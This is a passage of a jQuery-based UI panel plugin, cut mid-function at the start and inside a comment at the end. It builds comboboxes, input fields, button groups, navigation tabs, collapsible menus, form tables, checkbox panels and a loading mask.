                } else {
                    $('.ui-menu-item', mod_1).on('click', function () {
                        var key = $(this).attr('data-index');
                        var value = $.trim($('.text', this).html());
                        if (params.button) {
                            //	$('.y-btn .label',combobox).css('width',$('.y-btn .label',combobox).width());
                            $('.y-btn .label', combobox).html(value);
                            $('.y-btn .label', combobox).attr('title', value);
                            $('.y-btn .hidden-search-input', combobox).val(key);
                        } else if (params.input) {
                            $('.y-btn .label', combobox).val(value);
                            $('.y-btn .hidden-search-input', combobox).val(key);
                        }
                        $(mod_1).hide();
                        var obj = this;
                        $(this).addClass('current');
                        $('.ui-menu-item', mod_1).each(function () {
                            if (this != obj) {
                                $(this).removeClass('current');
                            }
                        });
                        $(combobox).next('span').text('*');
                        isOut = true;
                        if (typeof params.input != 'undefined' && params.input != null &&
                            typeof params.input.onSelectChange != 'undefined' && typeof params.input.onSelectChange == "function") {
                            params.input.onSelectChange(key, value, params.input.parentKey);
                        }
                    });
                }
                if (params.input) {
                    $('.y-btn .label', combobox).on('keydown', function (e) {
                        if (e.keyCode == 13) {
                            if ($(mod_1).css('display') == 'none') {
                                //Determine whether the lower boundary is exceeded
                                var comb_top_ = getTop($(combobox).get(0));
                                var comb_height_ = $(combobox).height();
                                var maxHeight_ = comb_top_ + comb_height_;
                                if (maxHeight_ + $(mod_1).height() > getWindowHeight()) {
                                    maxHeight_ = comb_top_ - $(mod_1).height();
                                }
                                $(mod_1).css('top', maxHeight_ + 'px');
                                //$(mod_1).css('top',getTop($(combobox).get(0)) + $(combobox).height() + 'px');
                                $(mod_1).css('left', getLeft($(combobox).get(0)) + 'px');
                                if ($(mod_1).width() < $('.item', combobox).width()) {
                                    $(mod_1).css('width', $('.item', combobox).width() + 'px');
                                    if (multiple) {
                                        $('.multiple-select', mod_3).css('width', $('.item', combobox).width() + 'px');
                                        $('.multiple-select div', mod_3).css('width', $('.item', combobox).width() / 2 + 'px');
                                    }
                                }
                                $('.ui-com-arrow', mod_1).css('left', $('.item', combobox).width() / 2 + 'px');
                                $(mod_1).show();
                                isOut = false;
                                //Multiple choice
                                if (!multiple) {
                                    var value = $.trim($(this).val());
                                    var flag = true;
                                    $('.ui-menu-item', mod_1).each(function () {
                                        $(this).attr('data-id', $(combobox).parent().parent().parent().attr('id'));
                                        if (flag) {
                                            var mval = $.trim($('.text', this).html());
                                            if (mval.indexOfNotCase(value) >= 0) {
                                                $(mod_ul).scrollTop(getTop(this) - getTop($(mod_ul).get(0)));
                                                flag = false;
                                                $(this).addClass('current');
                                            } else {
                                                $(this).removeClass('current');
                                            }
                                        } else {
                                            $(this).removeClass('current');
                                        }
                                    });
                                    if (value == '') {
                                        $(this).parent().find('.hidden-search-input').val('');
                                        isOut = true;
                                    }
                                } else {
                                    getMultipleValue();
                                    isOut = true;
                                }
                            } else {
                                checkComboxParam();
                            }
                        }
                    });
                }
                $('body').on('click', function () {
                    if (isOut && $(mod_1).css('display') != 'none') {
                        checkComboxParam();
                    }
                });
                var getMultipleValue = function () {
                    var ids = [];
                    var names = [];
                    $('.ui-menu-item', mod_1).each(function () {
                        if ($('.icon', this).hasClass('checked')) {
                            ids.push($(this).attr('data-index'));
                            names.push($('.text', this).text());
                        }
                    });
                    if (ids.length == 0 && multiple && defaultValue != null) {
                        ids.push(defaultValue);
                        for (var i = 0; i < items.length; i++) {
                            if (items[i].key == defaultValue) {
                                names.push(items[i].value);
                                break;
                            }
                        }
                    }

                    if (params.button) {
                        var nameStr = names.toString()
                        if (params.button[0] && params.button[0][0] && params.button[0][0].display) {
                            nameStr = nameStr ? nameStr : params.button[0][0].display;
                        }
                        $('.y-btn .label', combobox).html(nameStr);
                        $('.y-btn .label', combobox).attr('title', nameStr);
                        $('.y-btn .hidden-search-input', combobox).val(ids.toString());
                    } else if (params.input) {
                        $('.y-btn .label', combobox).val(names.toString());
                        $('.y-btn .hidden-search-input', combobox).val(ids.toString());
                    }
                }
                var checkComboxParam = function () {
                    if ($('.y-btn .label', combobox).get(0).disabled) {
                        $(mod_1).hide();
                        return;
                    }
                    //Multiple choice
                    if (!multiple) {
                        var cval = '';
                        if (params.button) {
                            cval = $.trim($('.y-btn .label', combobox).html());
                        } else {
                            cval = $.trim($('.y-btn .label', combobox).val());
                        }
                        var flag = false;
                        $('.ui-menu-item', mod_1).each(function () {
                            $(this).attr('data-id', $(combobox).parent().parent().parent().attr('id'));
                            var mval = $.trim($('.text', this).html());
                            if (mval == cval) {
                                var key = $(this).attr('data-index');
                                var value = $.trim($('.text', this).html());
                                if (params.button) {
                                    $('.y-btn .label', combobox).html(value);
                                    $('.y-btn .label', combobox).attr('title', value);
                                    $('.y-btn .hidden-search-input', combobox).val(key);
                                } else if (params.input) {
                                    $('.y-btn .label', combobox).val(value);
                                    $('.y-btn .hidden-search-input', combobox).val(key);
                                }
                                flag = true;
                                if (typeof params.input != 'undefined' && params.input != null &&
                                    typeof params.input.onSelectChange != 'undefined' && typeof params.input.onSelectChange == "function") {
                                    params.input.onSelectChange(key, value, params.input.parentKey);
                                }
                            }
                        });
                        if (!flag) {
                            //Do you need to hide
                            if (cval == '') {
                                $('.y-btn .hidden-search-input', combobox).val('');
                            }
                            if (params.input) {
                                if (cval != '') {
                                    $('.y-btn .label', combobox).val('');
                                    $('.y-btn .label', combobox).attr('title', '');
                                    $('.y-btn .hidden-search-input', combobox).val('');
                                    $(combobox).next('span').text(_getRootFrameAttributes('lang').lang.errValueNotExists);
                                    //alert('There is no value in the input box in the list, please select again');
                                }
                                $(mod_1).hide();
                                isOut = true;
                                if (typeof params.input != 'undefined' && params.input != null &&
                                    typeof params.input.onSelectChange != 'undefined' && typeof params.input.onSelectChange == "function") {
                                    params.input.onSelectChange("", "", params.input.parentKey);
                                }
                            } else {
                                $(mod_1).hide();
                                isOut = false;
                            }
                        } else {
                            $(combobox).next('span').text('*');
                            $(mod_1).hide();
                            isOut = false;
                        }
                    } else {
                        getMultipleValue();
                        $(mod_1).hide();
                        isOut = true;
                    }
                }
                return combobox;
            }, strToArray: function (params, condition1, condition2) {
                if (params == null || params == '' || condition1 == null) {
                    return [];
                }
                var mod = [];
                var strs = params.split(condition1);
                var strs_length = strs.length;
                for (var i = 0; i < strs_length; i++) {
                    if (strs[i] != null) {
                        if (condition2 != null && strs[i].indexOf(condition2) > -1) {
                            var sts = strs[i].split(condition2);
                            if (sts && sts.length > 1) {
                                mod.push({
                                    key: sts[0],
                                    value: sts[1]
                                });
                            }
                        } else {
                            mod.push({
                                value: strs[i]
                            });
                        }
                    }
                }
                return mod;
            },
            addInputModel: function (params) {
                var input = document.createElement('div');
                input.className = 'btn-group';
                var item = document.createElement('div');
                item.className = 'item';
                var btn = document.createElement('div');
                btn.className = 'y-btn';
                if (params.bgcolor) {
                    $(btn).addClass('y-btn-' + params.bgcolor);
                }
                if (params.pclass) {
                    $(btn).addClass(params.pclass);
                }
                if ($(params).attr('hide')) {
                    $(btn).removeClass('show');
                } else {
                    $(btn).addClass('show');
                }
                var content = '';
                if (params.preicon) {
                    content += '<i class="icon pre-icon"></i>';
                }
                var readonly = '';
                if (params.readonly) {
                    readonly = 'readonly';
                }
                var disabled = '';
                if (params.disabled) {
                    disabled = 'disabled';
                }
                if (params.display) {
                    content += '<input class="label search-input" autocomplete="off" data-placeholder="' + params.display + '"  maxlength="' + params.maxLength + '"  placeholder="' + params.display + '" value="" ' + readonly + ' ' + disabled + '/>';
                } else {
                    content += '<input class="label search-input" autocomplete="off" ' + readonly + ' ' + disabled + '/>';
                }
                if (params.hidden) {
                    content += '<input class="hidden-search-input" type="hidden"/>';
                }
                if (params.bgicon) {
                    content += '<i class="icon bg-icon"></i>';
                }
                $(btn).append(content);
                if ($('.search-input', btn).attr('data-placeholder') != null && $('.search-input', btn).attr('data-placeholder') != '') {
                    $('.search-input', btn).placeholder();
                }
                //if(params.width) {
                //	$('.search-input',btn).css('width',params.width);
                //}
                if (params.value) {
                    $('.search-input', btn).val(params.value);
                }
                if (params.name) {
                    $(btn).attr('data-cn', params.name);
                    $('.label', btn).attr('id', 'combox-' + params.name);
                    $('.label', btn).addClass(params.name);
                    if (params.hidden) {
                        $('.label', btn).attr('name', params.name + 'Value');
                        $('.hidden-search-input', btn).attr('name', params.name);
                        $('.label', btn).attr('data-name', params.name);
                        $('.hidden-search-input', btn).attr('data-name', params.name);
                        $('.hidden-search-input', btn).addClass('hidden-' + params.name);
                        $('.hidden-search-input', btn).attr('id', 'hidden-' + params.name);
                    } else {
                        $('.label', btn).attr('name', params.name);
                        $('.label', btn).attr('data-name', params.name);
                    }
                    if (params.preicon) {
                        $('.pre-icon', btn).addClass('pre-icon-' + params.name);
                    }
                    if (params.bgicon) {
                        $('.bg-icon', btn).addClass('bg-icon-' + params.name);
                    }
                }
                $(item).append(btn);
                $(input).append(item);

                return input;
            },
            addButtonsModel: function (params) {//button
                var btn_group = document.createElement('div');
                btn_group.className = 'btn-group';
                for (var i = 0; i < params.length; i++) {
                    var groups = params[i];
                    var item = document.createElement('div');
                    item.className = 'item';
                    for (var j = 0; j < groups.length; j++) {
                        var items = groups[j];
                        var btn = document.createElement('span');
                        btn.className = 'y-btn';
                        if (items.bgcolor) {
                            $(btn).addClass('y-btn-' + items.bgcolor);
                        }
                        if (items.pclass) {
                            $(btn).addClass(items.pclass);
                        }
                        if ($(items).attr('hide')) {
                            $(btn).removeClass('show');
                        } else {
                            $(btn).addClass('show');
                        }
                        var content = '';
                        if (items.preicon) {
                            content += '<i class="icon pre-icon"></i>';
                        }
                        if (items.display) {
                            content += '<span class="label" title="' + items.display + '">' + items.display + '</span>';
                        } else {
                            content += '<span class="label"></span>';
                        }
                        if (items.hidden) {
                            content += '<input class="hidden-search-input" type="hidden"/>';
                        }
                        if (items.bgicon) {
                            content += '<i class="icon bg-icon"></i>';
                        }
                        $(btn).append(content);
                        if (items.name) {
                            $(btn).attr('data-cn', items.name);
                            $('.label', btn).attr('id', 'label-' + items.name);
                            $('.label', btn).addClass(items.name);
                            if (items.hidden) {
                                $('.hidden-search-input', btn).attr('name', items.name);
                                $('.hidden-search-input', btn).addClass('hidden-' + items.name);
                                $('.hidden-search-input', btn).attr('id', 'hidden-' + items.name);
                            }
                            if (items.preicon) {
                                $('.pre-icon', btn).addClass('pre-icon-' + items.name);
                            }
                            if (items.bgicon) {
                                $('.bg-icon', btn).addClass('bg-icon-' + items.name);
                            }
                        }
                        $(item).append(btn);
                    }
                    $(btn_group).append(item);
                }
                return btn_group;
            },
            addTabsModel: function (params) {//Navigation Bar
                var ul = document.createElement('ul');
                var styleId = GetCookie("style");
                //If the user has selected a custom style
                var navStyle = GetCookie('navStyle');
                for (var i = 0; i < params.length; i++) {
                    var cm = params[i];
                    var li = document.createElement('li');
                    var a = document.createElement('a');
                    if (cm.title) {
                        a.title = cm.title;
                    }
                    // if (cm.url) {
                    //     a.href = cm.url;
                    // }
                    var content = '';
                    if (cm.preicon) {
                        content += '<i class="icon"></i>';
                    }
                    if (cm.bgicon) {
                        var bgicon = "bg";
                        if(navStyle){
                            styleId = navStyle;
                        }
                        if(cm.nIcon && (styleId === '4' || styleId === '5')){
                            bgicon = cm.nIcon;
                        }
                        content += '<i class="' + bgicon + '"></i>';
                    }
                    if (cm.display) {
                        content += '<span class="text">' + cm.display + '</span>';
                    } else {
                        content += '<span class="text"></span>';
                    }
                    $(a).append(content);
                    $(li).append(a);
                    if (cm.name) {
                        $(li).attr('data-tab', cm.name);
                        $(li).attr('id', 'tab-' + cm.name);
                        $(li).addClass(cm.name);
                        if (cm.preicon) {
                            $('.icon', li).addClass('icon-' + cm.name);
                        }
                    }
                    if (cm.pclass) {
                        $(li).addClass(cm.pclass);
                    }
                    $(ul).append(li);
                }
                return ul;
            },
            addTabsGroupModel: function (params) {//Secondary navigation
                var group_div = document.createElement('div');
                group_div.className = 'group-div';
                for (var i = 0; i < params.length; i++) {
                    var title = params[i].title;
                    var tabs = params[i].tabs;
                    if (!$(title).attr('hide')) {
                        var group_p = document.createElement('p');
                        group_p.className = 'group-p';
                        if (title.display) {
                            $(group_p).append(title.display);
                        }
                        if (title.name) {
                            $(group_p).attr('data-tab', title.name);
                            $(group_p).attr('id', 'tab-' + title.name);
                            $(group_p).addClass(title.name);
                        }
                        if (title.pclass) {
                            $(group_p).addClass(title.pclass);
                        }
                        var gDiv = document.createElement('div');
                        gDiv.className = 'gdiv';
                        if ($(title).attr('hide')) {
                            $(group_p).hide();
                            $(gDiv).hide();
                        }
                        var ul = document.createElement('ul');
                        for (var j = 0; j < tabs.length; j++) {
                            var cm = tabs[j];
                            var li = document.createElement('li');
                            //		if(j == 0) {
                            //			$(li).addClass('current-tab');
                            //		}
                            var content = '';
                            if (cm.display) {
                                content = '<a title="' + cm.display + '">';
                            } else {
                                content = '<a>';
                            }
                            if (cm.preicon) {
                                content += '<i class="icon icon-tab"></i>';
                            }
                            if (cm.display) {
                                content += '<span class="text">' + cm.display + '</span>';
                            } else {
                                content += '<span class="text"></span>';
                            }
                            if (cm.bgicon) {
                                content += '<span class="bg bg-tab"></span>';
                            }
                            content += '</a>';
                            $(li).append(content);
                            if (cm.name) {
                                $(li).attr('data-tab', cm.name);
                                $(li).attr('id', 'tab-' + cm.name);
                                $(li).addClass(cm.name);
                                if (title.preicon) {
                                    $('.icon-tab', li).addClass('icon-' + cm.name);
                                }
                                $(li).css('height', '22px');
                                $(li).css('line-height', '22px');
                                $(li).css('border-bottom', '1px solid #55b3e6');
                                $(li).css('border-top', '1px solid transparent');
                            }
                            if (cm.pclass) {
                                $(li).addClass(cm.pclass);
                            }
                            $(ul).append(li);
                        }
                        $(gDiv).append(ul);
                        $(gDiv).css('height', '0px');
                        $(gDiv).css('overflow', 'hidden');
                        $(ul).css('height', 240 + 'px');
                        if (tabs.length > 10) {
                            $(gDiv).attr('maxHeight', 240);
                        } else {
                            $(gDiv).attr('maxHeight', 24 * tabs.length);
                        }

                        $(group_div).append(group_p);
                        $(group_div).append(gDiv);
                        var _timer = null;
                        var currObj = null;
                        $(group_p).on('click', function () {
                            clearTimeout(_timer);
                            var obj = this;
                            var time = 1;
                            currObj = null;
                            _timer = null;
                            $('.group-div .group-p').each(function () {
                                if (this == obj) {
                                    currObj = this;
                                    $(this).addClass('show-title');
                                    //	$(this).next('.gdiv').toggleClass('show-gdiv');
                                    if ($(this).next('.gdiv').height() > 0) {
                                        move(this, false, time);
                                    } else {
                                        move(this, true, time);
                                    }
                                    //	if($(this).next('.gdiv').css('display') == 'none') {
                                } else {
                                    $(this).removeClass('show-title');
                                    //	$(this).next('.gdiv').removeClass('show-gdiv');
                                    if ($(this).next('.gdiv').height() > 0) {
                                        move(this, false, time);
                                    }
                                }
                            });
                            $('.group-div .group-p').each(function () {
                                if (currObj != null) {
                                    if (currObj != null && this == currObj) {
                                        $(this).addClass('show-title');
                                        if ($(this).next('.gdiv').height() > 0) {
                                            move(this, false, time);
                                        } else {
                                            move(this, true, time);
                                        }
                                    } else {
                                        $(this).removeClass('show-title');
                                        if ($(this).next('.gdiv').height() > 0) {
                                            move(this, false, time);
                                        }
                                    }
                                }
                            });
                        });

                        var move = function (obj, isflag, time) {
                            //	clearTimeout(_timer);
                            var bFinish = true;
                            var height = $(obj).next('.gdiv').height();
                            var _height = 2;
                            if (!isflag) {
                                _height = -_height;
                            }
                            var minHieght = height + _height <= 0 ? 0 : height + _height;
                            $(obj).next('.gdiv').css('height', minHieght + 'px');
                            if (isflag) {
                                if (minHieght >= $(obj).next('.gdiv').attr('maxHeight')) {
                                    bFinish = false;
                                }
                            } else {
                                if (minHieght <= 0) {
                                    bFinish = false;
                                }
                            }
                            if (bFinish && currObj != null) {
                                _timer = setTimeout(function () {
                                    move(obj, isflag);
                                }, time);
                            }
                        }
                    }
                }
                return group_div;
            },
            addTableGroupModel: function (params) {
                var group_ul = document.createElement('ul');
                group_ul.className = 'slide-panel';
                for (var i = 0; i < params.length; i++) {
                    var title = params[i].title;
                    var colgroup = params[i].colgroup;
                    var tabs = params[i].tabs;
                    var group_li = document.createElement('li');
                    if (title.pid) {
                        $(group_li).attr('id', title.pid);
                    }
                    var adiv = document.createElement('div');
                    adiv.className = 'panel-head';
                    var cont = '';
                    if (title.pclass) {
                        $(adiv).addClass(title.pclass);
                    }
                    if ($(title).attr('hide')) {
                        $(group_li).hide();
                    }
                    if ($(title).attr('tabshide')) {
                        cont += '<span class="head-control"></span>';
                    } else {
                        cont += '<span class="head-control current"></span>';
                    }
                    if (title.display) {
                        cont += '<H3 class="h3">' + title.display + '</H3>';
                    } else {
                        cont += '<H3 class="h3"></H3>';
                    }
                    $(adiv).append(cont);

                    $(group_li).append(adiv);
                    var pdiv = document.createElement('div');
                    pdiv.className = 'panel-body';
                    if (!$(title).attr('tabshide')) {
                        $(pdiv).addClass('show');
                    }
                    if ($(title).attr('headhide')) {
                        $(adiv).addClass('hide');
                    }
                    var table = document.createElement('table');
                    table.className = 'integ_tab';
                    var col_cont = '<colgroup>';
                    var cols = [];
                    if (colgroup.width) {
                        cols = colgroup.width;
                    }
                    var trs = document.createElement('tr');
                    $(trs).css('height', '0');
                    for (var j = 0; j < cols.length; j++) {
                        col_cont += '<col width="' + cols[j] + '">';
                        switch (j % 2) {
                            case 0:
                                th = document.createElement('th');
                                $(th).css('padding', '0');
                                $(th).css('width', cols[j]);
                                $(trs).append(th);
                                break;
                            case 1:
                                td = document.createElement('td');
                                $(td).css('padding', '0');
                                $(td).css('width', cols[j]);
                                $(trs).append(td);
                                break;
                        }
                    }
                    col_cont += '</colgroup>';
                    $(table).append(col_cont);
                    var tbody = document.createElement('tbody');
                    tbody.className = 'integ_tbody';
                    $(tbody).append(trs);
                    var cm = tabs;
                    var display = null;
                    if (cm.display) {
                        display = cm.display;
                    }
                    var names = null;
                    if (cm.name) {
                        names = cm.name;
                    }
                    var tys = null;
                    if (cm.type) {
                        tys = cm.type;
                    }
                    var lengths = null;
                    if (cm.length) {
                        lengths = cm.length;
                    }
                    var tips = null;
                    if (cm.tips) {
                        tips = cm.tips;
                    }
                    var maxCount = 0;
                    if (cm.name) {
                        maxCount = cm.name.length;
                    }
                    var min = cols.length / 2;
                    var page = maxCount % min == 0 ? maxCount / min : Math.floor(maxCount / min + 1);
                    for (var j = 0; j < page; j++) {
                        var tr = document.createElement('tr');
                        for (var k = min * j; k < (j + 1) * min && k < maxCount; k++) {
                            var th = document.createElement('th');
                            var td = document.createElement('td');
                            var span = document.createElement('span');
                            span.className = 'span-tip red';
                            var pl = null;
                            $(span).text(title.tip);
                            if (tys && tys.length > k && tys[k] != null && tys[k] != '') {
                                if (tys[k] == 'password') {
                                    pl = document.createElement('input');
                                    //Simulate the password function
                                    $(pl).on('focus', function () {
                                        $(this).attr('type', 'password');
                                    });
                                } else {
                                    pl = document.createElement(tys[k]);
                                }
                                pl.className = 'form-input';
                                if (names && names.length > k && names[k] != null && names[k] != '') {
                                    $(pl).attr('name', names[k]);
                                    $(pl).attr('data-name', names[k]);
                                    $(pl).attr('id', tys[k] + '-' + names[k]);
                                    $(pl).addClass(tys[k] + '-' + names[k]);
                                    $(span).addClass(names[k] + 'Tip');
                                }
                                if (names && names.length > k + 1 && names[k + 1] != null && names[k + 1] == '') {
                                    //	$(td).attr('colspan',3);
                                    //	$(pl).css('width','40%');
                                }
                                if ((tys[k] == 'input' || tys[k] == 'textArea' || tys[k] == 'password') && lengths && lengths.length > k && lengths[k] != null && lengths[k] != '') {
                                    $(pl).attr('maxLength', lengths[k]);
                                }

                                if (tys[k] == 'input') {
                                    $(pl).attr('autocomplete', "off");
                                }


                                if (tys[k] == 'textArea') {
                                    $(pl).attr('cols', 30);
                                    $(pl).attr('rows', 3);
                                }
                            }
                            if (names && names.length > k + 1 && names[k + 1] != null && names[k + 1] == '') {
                                $(td).attr('colspan', 3);
                            }
                            if (names && names.length > k && names[k] != null && names[k] != '') {
                                $(th).addClass('th-' + names[k]);
                                $(td).addClass('td-' + names[k]);
                            }
                            if (display && display.length > k && display[k] != null && display[k] != '') {
                                $(th).append(display[k]);
                                $(tr).append(th);
                                if (pl != null) {
                                    $(td).append(pl);
                                }
                                if (title.tip) {
                                    $(td).append(span);
                                } else {
                                    if (tips && tips.length > k && tips[k] != null && tips[k] != '') {
                                        $(span).text(tips[k]);
                                        $(td).append(span);
                                    }
                                }
                                $(tr).append(td);
                            }
                        }
                        $(tbody).append(tr);
                    }
                    $(table).append(tbody);
                    $(pdiv).append(table);
                    $(group_li).append(pdiv);
                    $(group_ul).append(group_li);
                    $(adiv).on('click', function () {
                        $(this).find('.head-control').toggleClass('current');
                        $(this).next('.panel-body').toggleClass('show');
                    });
                }
                return group_ul;
            },
            addCheckBoxGroupModel: function (params) {
                var group_ul = document.createElement('ul');
                group_ul.className = 'slide-panel';
                for (var i = 0; i < params.length; i++) {
                    var title = params[i].title;
                    var colgroup = params[i].colgroup;
                    var tabs = params[i].tabs;
                    if (!$(title).attr('hide')) {
                        var group_li = document.createElement('li');
                        if (title.pid) {
                            $(group_li).attr('id', title.pid);
                        }
                        var adiv = document.createElement('div');
                        adiv.className = 'panel-head';
                        var cont = '';
                        if (title.pclass) {
                            $(adiv).addClass(title.pclass);
                        }
                        if ($(title).attr('hide')) {
                            $(group_li).hide();
                        }
                        if ($(title).attr('tabshide')) {
                            cont += '<span class="head-control"></span>';
                        } else {
                            cont += '<span class="head-control current"></span>';
                        }
                        if (title.display) {
                            cont += '<H3 class="h3">' + title.display + '</H3>';
                        } else {
                            cont += '<H3 class="h3"></H3>';
                        }
                        $(adiv).append(cont);
                        $(group_li).append(adiv);
                        var pdiv = document.createElement('div');
                        pdiv.className = 'panel-body';
                        if (!$(title).attr('tabshide')) {
                            $(pdiv).addClass('show');
                        }
                        var table = document.createElement('table');
                        table.className = 'integ_tab';
                        var col_cont = '<colgroup>';
                        var cols = [];
                        if (colgroup.width) {
                            cols = colgroup.width;
                        }
                        var trs = document.createElement('tr');
                        $(trs).css('height', '0');
                        for (var j = 0; j < cols.length; j++) {
                            col_cont += '<col width="' + cols[j] + '">';
                            td = document.createElement('td');
                            $(td).css('padding', '0');
                            $(td).css('width', cols[j]);
                            $(trs).append(td);
                        }
                        col_cont += '</colgroup>';
                        $(table).append(col_cont);
                        var tbody = document.createElement('tbody');
                        //$(tbody).append(trs);
                        var cm = tabs;
                        var display = null;
                        if (cm.display) {
                            display = cm.display;
                        }
                        var names = null;
                        var maxCount = 0;
                        if (cm.name) {
                            names = cm.name;
                            maxCount = names.length;
                        }
                        var page = maxCount % cols.length == 0 ? maxCount / cols.length : Math.floor(maxCount / cols.length + 1);
                        for (var j = 0; j < page; j++) {
                            var tr = document.createElement('tr');
                            for (var k = cols.length * j; k < (j + 1) * cols.length && k < maxCount; k++) {
                                var lab = document.createElement('label');
                                var pl = document.createElement('input');
                                $(pl).css('float', 'left');
                                $(pl).attr('type', 'checkbox');
                                if (names && names.length > k && names[k] != null && names[k] != '') {
                                    $(pl).attr('name', names[k]);
                                    $(pl).attr('value', names[k]);
                                    var values = names[k].split('_');
                                    if (values.length > 1) {
                                        $(pl).attr('value', values[1]);
                                    }
                                    $(pl).attr('id', 'checkbox-' + names[k]);
                                    $(pl).addClass('checkbox-' + names[k]);
                                    $(lab).attr('for', 'checkbox-' + names[k]);
                                }
                                if (display && display.length > k && display[k] != null) {
                                    $(lab).text(display[k]);
                                }
                                var td = document.createElement('td');
                                if (names && names.length > k && names[k] != null && names[k] != '') {
                                    $(td).addClass('td-' + names[k]);
                                }
                                if (display && display.length > k && display[k] != null) {
                                    if (pl != null) {
                                        $(td).append(pl);
                                        $(td).append(lab);
                                    }
                                    $(tr).append(td);
                                }
                            }
                            $(tbody).append(tr);
                        }
                        $(table).append(tbody);
                        $(pdiv).append(table);
                        $(group_li).append(pdiv);
                        $(group_ul).append(group_li);
                        $('.head-control', adiv).on('click', function () {
                            $(this).toggleClass('current');
                            $(this).parent().next('.panel-body').toggleClass('show');
                        });
                    }
                }
                return group_ul;
            },
            addTabsGroupModelTre: function (params) {//Secondary navigation
                var group_div = document.createElement('div');
                var ul = document.createElement('ul');
                group_div.className = 'menu';
                //Add dom based on style
                var styleId = GetCookie("style");
                //If the user has selected a custom style
                var navStyle = GetCookie('navStyle');
                for (var i = 0; i < params.length; i++) {
                    var title = params[i].title;
                    var tabs = params[i].tabs;
                    if (!$(title).attr('hide')) {
                        var li = document.createElement('li');
                        if (title.name) {
                            $(li).attr('data-tab', title.name);
                            $(li).attr('id', 'tab-' + title.name);
                            $(li).addClass(title.name);
                        }
                        if (title.pclass) {
                            $(li).addClass(title.pclass);
                        }
                        var part = document.createElement('div');
                        part.className = 'part';
                        var part_menu = document.createElement('div');
                        part_menu.className = 'part-menu';
                        if (title.pclass) {
                            $(part_menu).addClass(title.pclass);
                        }

                        var titleDisplay = '';
                        if (title.display) {
                            titleDisplay = title.display;
                        }
                        if(navStyle){
                            styleId = navStyle;
                        }
                        var nIcon = '';
                        if(styleId === '4' || styleId === '5'){
                            if(title.nIcon){
                                nIcon = title.nIcon;
                            } else {
                                nIcon = 'fas fa-poll-h'
                            }
                        }
                        $(part_menu).append('<i class="' + nIcon + '"></i><span>' + titleDisplay + '</span>');
                        if(styleId === '4' || styleId === '5'){
                            if (title.pclass && title.pclass.indexOf('active') > -1) {
                                $(part_menu).append('<i class="bi bi-chevron-down open-fold reversal"></i>');
                            } else {
                                $(part_menu).append('<i class="bi bi-chevron-down open-fold"></i>');
                            }
                        }

                        $(part).append(part_menu);
                        var gDiv = document.createElement('div');
                        gDiv.className = 'gdiv';
                        for (var j = 0; j < tabs.length; j++) {
                            var cm = tabs[j];
                            var p = document.createElement('p');
                            var content = '';
                            if (cm.display) {
                                content = '<a title="' + cm.display + '">';
                            } else {
                                content = '<a>';
                            }
                            if (cm.preicon) {
                                if(styleId === '4' || styleId === '5'){
                                    if(cm.nIcon){
                                        nIcon = cm.nIcon;
                                    } else {
                                        nIcon = 'fas fa-poll-h'
                                    }
                                }
                                content += '<i class="icon icon-tab ' + nIcon + '"></i>';
                            }
                            if (cm.display) {
                                content += '<span class="text">' + cm.display + '</span>';
                            } else {
                                content += '<span class="text"></span>';
                            }
                            if (cm.bgicon) {
                                content += '<i class="bg bg-tab"></i>';
                            }
                            content += '</a>';
                            $(p).append(content);
                            if (cm.name) {
                                $(p).attr('data-tab', cm.name);
                                $(p).attr('id', 'tab-' + cm.name);
                                $(p).addClass(cm.name);
                                if (title.preicon) {
                                    $('.icon-tab', p).addClass('icon-' + cm.name);
                                }
                            }
                            if (cm.rtype) {
                                $(p).attr('data-rtype', cm.rtype);
                            }
                            if (cm.pclass) {
                                $(p).addClass(cm.pclass);
                            }
                            $(gDiv).append(p);
                        }
                        $(part).append(gDiv);
                        $(li).append(part);
                        $(ul).append(li);
                    }
                }
                $(group_div).append(ul);
                return group_div;
            },//Page masking
            addLockMask: function () {
                var isBody = (t == $('body').get(0));
                var width = $(t).width();
                var height = $(t).height();
                if (width == 0) {
                    width = getWindowWidth();
                }
                if (height == 0) {
                    height = getWindowHeight();
                }
                var top = getTop(t);
                var left = getLeft(t);

                if (height < 42) {
                    top += (height - 42) / 2;
                } else {
                    top += (height - 42) * 0.3;
                }
                left += (width - 106) / 2;
                var content = '<div class="lockmask">';
                if (isBody) {
                    content += '<div class="lockmask-top" style="width: 100%; height: 100%;"></div>';
                    if (width == 0) {
                        content += '<div class="lockmask-content" style="left: 40%; top: 30%">';
                    } else {
                        content += '<div class="lockmask-content" style="left: ' + left + 'px; top: ' + top + 'px;">';
                    }
                } else {
                    content += '<div class="lockmask-top" style="width: ' + width + 'px; height: ' + height + 'px;"></div>';
                    content += '<div class="lockmask-content" style="left: ' + left + 'px; top: ' + top + 'px;">';
                }
                content += '<div class="lockmask-loading"></div>';
                content += '</div>';
                content += '</div>';
                return content;
            }
        };

        g = p.getPanelClass(g); //get the grid class

        if (p.TabsModel) { //create model if any
            $(t).prepend(g.addTabsModel(p.TabsModel));
        } // end if p.PanelModel

        if (p.TabsGroupModel) { //create model if any
            $(t).prepend(g.addTabsGroupModel(p.TabsGroupModel));
        }

        if (p.ButtonsModel) {
            $(t).prepend(g.addButtonsModel(p.ButtonsModel));
        }

        if (p.ComBoboxModel) {
            $(t).prepend(g.addComBoboxModel(p.ComBoboxModel));
            if (p.ComBoboxModel.label) {
                $(t).prepend('<span class="flexi-label">' + p.ComBoboxModel.label + ':</span>');
                $(t).addClass('flexi-flex')
            }
        }

        if (p.SerachBarModel) {
            $(t).prepend(g.addSerachBarModel(p.SerachBarModel));
            if (p.SerachBarModel.label) {
                $(t).prepend('<span class="flexi-label">' + p.SerachBarModel.label + ':</span>');
                $(t).addClass('flexi-flex')
            }
        }

        if (p.TableGroupModel) {
            $(t).prepend(g.addTableGroupModel(p.TableGroupModel));
        }

        if (p.CheckBoxGroupModel) {
            $(t).prepend(g.addCheckBoxGroupModel(p.CheckBoxGroupModel));
            if (p.CheckBoxGroupModel.label) {
                $(t).prepend('<span class="flexi-label">' + p.CheckBoxGroupModel.label + ':</span>');
                $(t).addClass('flexi-flex')
            }
        }

        if (p.InputModel) {
            $(t).prepend(g.addInputModel(p.InputModel));
            if (p.InputModel.label) {
                $(t).prepend('<span class="flexi-label">' + p.InputModel.label + ':</span>');
                $(t).addClass('flexi-flex')
            }
        }
        if (p.TabsGroupModelTre) {
            $(t).prepend(g.addTabsGroupModelTre(p.TabsGroupModelTre));
        }
        //Page masking
        if (p.LockMask) {
            if (!($('.lockmask', t) && $('.lockmask', t).get(0))) {
                $(t).prepend(g.addLockMask());
            }
        }
        //init divs
        /**
         g.gDiv = document.createElement('div');
         g.gDiv.className = 'flexPanel';

         if (p.width!='auto') {
		    if (p.width.toString().indexOf('%')>0) 
